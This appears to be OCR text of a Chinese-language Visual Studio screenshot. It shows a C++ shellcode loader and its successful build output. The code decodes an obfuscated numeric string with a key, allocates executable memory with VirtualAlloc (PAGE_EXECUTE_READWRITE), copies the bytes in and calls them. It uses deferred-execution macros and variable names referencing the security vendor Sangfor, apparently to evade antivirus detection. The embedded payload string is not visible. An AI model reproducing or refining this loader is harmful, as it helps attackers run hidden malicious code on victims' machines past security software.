 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Project1 黄
Release x86 本地 Windows 调试器 Live Share
工具箱
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'Project1' (1 个项目，共 1 个)
Project1
引用
外部依赖项
头文件
源文件
1.cpp
资源文件
1.cpp
Project1 (全局范围) main()
int main() {
unsigned char ss[8000];
char str[] = "
string str1(str);
string passwd1 = str1.substr(_Off:0, _Count:10);
string Sangfor = str1.substr(_Off:10, _Count:str1.length());
const char* passwd2 = passwd1.data();
const char* Shenxinfu = Sangfor.data();
int k = 0;
for (int i = 0; i < Sangfor.length(); i++)
{
int len1;
len1 = Shenxinfu[i] - 48;
string dange = "";
for (int j = 0; j < len1; j++)
{
string a = to_string(_Val:Shenxinfu[i + j + 1] - 48);
int a1 = passwd1.find(_Right:a);
string a2 = to_string(_Val:a1);
dange.append(_Right:a2);
}
i = i + len1;
int dange4 = std::stoi(_Str:dange);
ss[k] = *((char*)&dange4);
k = k + 1;
}
LPVOID Memory = VirtualAlloc(lpAddress:NULL, dwSize:sizeof(ss), flAllocationType:MEM_COMMIT | MEM_RESERVE, flProtect:PAGE_EXECUTE_READWRITE);
defer(((void(*)())Memory)(););
defer(memcpy(_Dst:Memory, _Src:ss, _Size:sizeof(ss)););
defer(if (Memory == NULL) { return 1; });
return 0;
}
110 % 未找到相关问题 行: 48 字符: 4 列: 10 制表符 CRLF
输出
显示输出来源(S): 生成
已启动生成...
1>------ 已启动生成: 项目: Project1, 配置: Release Win32 ------
1>1.cpp
1>C:\Users\admin\Desktop\test11111111\Project1\1.cpp(42,20): warning C4018: “<”: 有符号/无符号不匹配
1>正在生成代码
1>Previous IPDB not found, fall back to full compilation.
1>C:\Users\admin\Desktop\test11111111\Project1\1.cpp(62): warning C4715: “`main'::`2'::<lambda_3>::operator()”: 不是所有的控件路径都返回值
1>All 111 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>1.obj : warning LNK4254: 节“.data”(C0000040)合并到具有不同特性的“.text”(60000020)
1>Project1.vcxproj -> C:\Users\admin\Desktop\test11111111\Project1\Release\Project1.exe
1>已完成生成项目“Project1.vcxproj”的操作。
========== “生成”: 1 成功，0 失败，0 更新，0 已跳过 ==========